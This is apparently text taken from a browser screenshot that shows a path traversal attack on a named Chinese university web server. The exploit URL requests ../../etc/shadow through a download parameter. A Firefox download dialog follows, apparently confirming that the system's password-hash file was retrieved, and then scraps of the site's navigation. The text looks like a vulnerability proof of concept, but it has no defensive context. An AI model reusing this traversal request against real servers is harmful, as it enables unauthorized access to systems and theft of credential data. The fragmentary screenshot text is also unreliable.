 Load URL
http://www.zzb.uestc.edu.cn:80/zzb/Fmod.do?method=down&url=../../../../../../../../../../../../etc/shadow&id=77
Split URL
Execute
Enable Post data
Enable Referrer
UESTC
1956
电子科技大学
正在打开 shadow
您选择了打开：
shadow
文件类型： application/octet-stream (1.0 KB)
来源： http://www.zzb.uestc.edu.cn
您想要 Firefox 如何处理此文件？
打开方式(O)
浏览(B)...
保存文件(S)
桌面
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
家
基层风采
理
总书记系列
» 学校2014年
» 学校召开党的
» 王志强书记解